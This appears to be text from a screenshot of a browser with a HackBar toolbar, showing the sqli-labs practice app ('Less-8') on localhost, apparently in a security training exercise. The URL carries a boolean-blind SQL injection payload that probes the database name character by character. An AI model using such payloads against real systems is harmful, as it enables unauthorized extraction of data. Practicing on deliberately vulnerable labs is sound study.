 Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://127.0.0.1/sql/Less-8/?id=1' and ascii(substr(database(),1,1))>=115--+